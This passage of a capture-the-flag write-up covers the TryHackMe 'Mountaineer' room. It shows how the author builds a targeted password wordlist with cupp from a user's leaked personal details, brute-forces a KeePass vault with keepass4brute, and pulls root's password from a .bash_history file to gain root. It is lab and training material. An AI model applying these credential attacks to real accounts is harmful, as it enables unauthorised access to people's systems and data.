k2@mountaineer:~$ cat mail/Sent
From k2@mountaineer Sat Apr 06 07:26:13 2024
MIME-Version: 1.0
Date: Sat, 06 Apr 2024 03:26:13 -0400
From: k2 <k2@localhost>
To: lhotse@localhost.thm
Subject: Getting to know you!
Message-ID: <cf409ec2e3fb071c48775daa3715e24c@adminroundcubemail.mountaineer.thm>
X-Sender: k2@localhost
Content-Type: text/plain; charset=US-ASCII;
format=flowed
Content-Transfer-Encoding: 7bit
X-IMAPbase: 1712388336 0000000001
X-UID: 1
Status: RO
X-Keywords:
Content-Length: 406
Dear Lhotse,
We've noticed your consistent warnings about security risks, and we
believe it's time to get to know you better. As mountains, we've
compiled a list of what we know about you so far:
First Name: Mount
Surname: Lhotse
Nickname: MrSecurity
Birthdate: May 18, 1956
Pet's Name: Lhotsy
Company Name: BestMountainsInc
We're eager to deepen our understanding of you!
Warm regards,
The Mountains
k2@mountaineer:~$
Displaying the mail we got Lhotse’s personal information.
As there are many users on the box we decided to look at what’s inside their home directories.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
k2@mountaineer:/home$ ls -laR . 2>/dev/null
.:
total 44
drwxr-xr-x 11 root root 4096 Mar 16 2024 .
drwxr-xr-x 21 root root 4096 Mar 16 2024 ..
drwxr-xr-x 2 root root 4096 Apr 6 2024 annapurna
drwxr-xr-x 2 root root 4096 Apr 6 2024 everest
drwxr-xr-x 3 k2 k2 4096 Apr 6 2024 k2
drwxr-xr-x 2 root root 4096 Mar 18 2024 kangchenjunga
drwxr-xr-x 3 lhotse lhotse 4096 Apr 6 2024 lhotse
drwxr-xr-x 2 root root 4096 Apr 6 2024 makalu
drwxr-xr-x 2 root root 4096 Apr 6 2024 manaslu
drwxr-xr-x 3 nanga nanga 4096 Apr 6 2024 nanga
drwxr-x--- 5 vagrant vagrant 4096 Apr 6 2024 vagrant
./annapurna:
total 8
drwxr-xr-x 2 root root 4096 Apr 6 2024 .
drwxr-xr-x 11 root root 4096 Mar 16 2024 ..
lrwxrwxrwx 1 root root 9 Apr 6 2024 .bash_history -> /dev/null
./everest:
total 8
drwxr-xr-x 2 root root 4096 Apr 6 2024 .
drwxr-xr-x 11 root root 4096 Mar 16 2024 ..
lrwxrwxrwx 1 root root 9 Apr 6 2024 .bash_history -> /dev/null
./k2:
total 12
drwxr-xr-x 3 k2 k2 4096 Apr 6 2024 .
drwxr-xr-x 11 root root 4096 Mar 16 2024 ..
lrwxrwxrwx 1 root root 9 Apr 6 2024 .bash_history -> /dev/null
drwx------ 3 k2 k2 4096 Apr 6 2024 mail
./k2/mail:
total 20
drwx------ 3 k2 k2 4096 Apr 6 2024 .
drwxr-xr-x 3 k2 k2 4096 Apr 6 2024 ..
drwx------ 4 k2 k2 4096 Apr 6 2024 .imap
-rw------- 1 k2 k2 941 Apr 6 2024 Sent
-rw------- 1 k2 k2 10 Apr 6 2024 .subscriptions
./k2/mail/.imap:
total 28
drwx------ 4 k2 k2 4096 Apr 6 2024 .
drwx------ 3 k2 k2 4096 Apr 6 2024 ..
-rw------- 1 k2 k2 1380 Apr 6 2024 dovecot.list.index.log
-rw------- 1 k2 k2 24 Apr 6 2024 dovecot.mailbox.log
-rw------- 1 k2 k2 8 Apr 6 2024 dovecot-uidvalidity
-r--r--r-- 1 k2 k2 0 Apr 6 2024 dovecot-uidvalidity.6610f8f0
drwx------ 2 k2 k2 4096 Oct 20 10:38 INBOX
drwx------ 2 k2 k2 4096 Apr 6 2024 Sent
./k2/mail/.imap/INBOX:
total 16
drwx------ 2 k2 k2 4096 Oct 20 10:38 .
drwx------ 4 k2 k2 4096 Apr 6 2024 ..
-rw------- 1 k2 k2 2468 Oct 20 10:40 dovecot.index.cache
-rw------- 1 k2 k2 2496 Oct 20 10:40 dovecot.index.log
./k2/mail/.imap/Sent:
total 16
drwx------ 2 k2 k2 4096 Apr 6 2024 .
drwx------ 4 k2 k2 4096 Apr 6 2024 ..
-rw------- 1 k2 k2 1608 Apr 6 2024 dovecot.index.cache
-rw------- 1 k2 k2 968 Apr 6 2024 dovecot.index.log
./kangchenjunga:
total 20
drwxr-xr-x 2 root root 4096 Mar 18 2024 .
drwxr-xr-x 11 root root 4096 Mar 16 2024 ..
-rw-r----- 1 kangchenjunga kangchenjunga 303 Mar 18 2024 .bash_history
-rw-r----- 1 root kangchenjunga 33 Mar 16 2024 local.txt
-rw-r----- 1 kangchenjunga kangchenjunga 216 Mar 16 2024 mynotes.txt
./lhotse:
total 16
drwxr-xr-x 3 lhotse lhotse 4096 Apr 6 2024 .
drwxr-xr-x 11 root root 4096 Mar 16 2024 ..
-rwxrwxrwx 1 lhotse lhotse 2302 Apr 6 2024 Backup.kdbx
lrwxrwxrwx 1 root root 9 Apr 6 2024 .bash_history -> /dev/null
drwx------ 3 lhotse lhotse 4096 Mar 16 2024 mail
./makalu:
total 8
drwxr-xr-x 2 root root 4096 Apr 6 2024 .
drwxr-xr-x 11 root root 4096 Mar 16 2024 ..
lrwxrwxrwx 1 root root 9 Apr 6 2024 .bash_history -> /dev/null
./manaslu:
total 8
drwxr-xr-x 2 root root 4096 Apr 6 2024 .
drwxr-xr-x 11 root root 4096 Mar 16 2024 ..
lrwxrwxrwx 1 root root 9 Apr 6 2024 .bash_history -> /dev/null
./nanga:
total 16
drwxr-xr-x 3 nanga nanga 4096 Apr 6 2024 .
drwxr-xr-x 11 root root 4096 Mar 16 2024 ..
lrwxrwxrwx 1 root root 9 Apr 6 2024 .bash_history -> /dev/null
drwx------ 3 nanga nanga 4096 Mar 16 2024 mail
-rw-rw-r-- 1 nanga nanga 335 Mar 18 2024 ToDo.txt
Looking at the results we can see the local.txt in kangchenjunga’s home directory so we know which user will get us the user flag and we can also see a KeePass database file in lhotse’s home directory. Sending the db file to our host and trying to open it we were asked to supply a password.
So we’re now looking for a password, looking at what we have we remembered the mail that contains lhotse’s personal information so we can use that in order to create a custom wordlist and try to bruteforce our way into the db.
Looking over the internat for tools that creates the wordlist for us we came across this blog that talks about different tools one of them being Cupp which asks for nearly the same information we found earlier.
Getting that into our host and providing it the information we have we got our custom wordlist.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
┌──(str4ngerx㉿voldemort)-[~/Desktop/TryHackMe/mountaineer]
└─$ cupp -i
___________
cupp.py! # Common
\ # User
\ ,__, # Passwords
\ (oo)____ # Profiler
(__) )\
||--|| * [ Muris Kurgas | j0rgan@remote-exploit.org ]
[ Mebus | https://github.com/Mebus/]
[+] Insert the information about the victim to make a dictionary
[+] If you don't know all the info, just hit enter when asked! ;)
> First Name: Mount
> Surname: Lhotse
> Nickname: MrSecurity
> Birthdate (DDMMYYYY): 18051956
> Partners) name:
> Partners) nickname:
> Partners) birthdate (DDMMYYYY):
> Child's name:
> Child's nickname:
> Child's birthdate (DDMMYYYY):
> Pet's name: Lhotsy
> Company name: BestMountainsInc
> Do you want to add some key words about the victim? Y/[N]:
> Do you want to add special chars at the end of words? Y/[N]:
> Do you want to add some random numbers at the end of words? Y/[N]:
> Leet mode? (i.e. leet = 1337) Y/[N]:
[+] Now making a dictionary...
[+] Sorting list and removing duplicates...
[+] Saving dictionary to mount.txt, counting 1926 words.
[+] Now load your pistolero with mount.txt and shoot! Good luck!
Now that we have our wordlist in hand we need to bruteforce our way in, for that, we used keepass4brute.
1
2
3
4
5
6
7
8
9
┌──(str4ngerx㉿voldemort)-[~/Desktop/TryHackMe/mountaineer]
└─$ bash keepass4brute.sh Backup.kdbx mount.txt
keepass4brute 1.3 by r3nt0n
https://github.com/r3nt0n/keepass4brute
[+] Words tested: 227/1925 - Attempts per minute: 908 - Estimated time remaining: 1 minutes, 52 seconds
[+] Current attempt: [REDACTED]
[*] Password found: [REDACTED]

Trying to enter the db using the password we found we got in and we were able to retrieve kangchenjunga’s password.
Privilege Escalation
Looking at the user’s home directory we got a mynotes.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
kangchenjunga@mountaineer:~$ ls -la
total 20
drwxr-xr-x 2 root root 4096 Mar 18 2024 .
drwxr-xr-x 11 root root 4096 Mar 16 2024 ..
-rw-r----- 1 kangchenjunga kangchenjunga 303 Mar 18 2024 .bash_history
-rw-r----- 1 root kangchenjunga 33 Mar 16 2024 local.txt
-rw-r----- 1 kangchenjunga kangchenjunga 216 Mar 16 2024 mynotes.txt
kangchenjunga@mountaineer:~$ cat mynotes.txt
Those my notes:
1. Tell root stop using my account ! It's annoying !
2. Travel to Mars sometime, I heard there are great mountains there !
3. Make my password even harder to crack ! I don't want anyone to hack me !
kangchenjunga@mountaineer:~$
So we know that root used kangchenjunga’s account, having .bash_history not pointing to /dev/null we were able to retrieve root’s password.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
kangchenjunga@mountaineer:~$ cat .bash_history
ls
cd /var/www/html
nano index.html
cat /etc/passwd
ps aux
suroot
[REDACTED]
whoami
ls -la
cd /root
ls
mkdir test
cd test
touch file1.txt
mv file1.txt ../
cd ..
rm -rf test
exit
ls
cat mynotes.txt
ls
cat .bash_history
cat .bash_history
ls -la
cat .bash_history
exit
bash
exit
kangchenjunga@mountaineer:~$ su - root
Password:
root@mountaineer:~# ls
note.txt root.txt snap
root@mountaineer:~#
And with that we can say that the room is now done.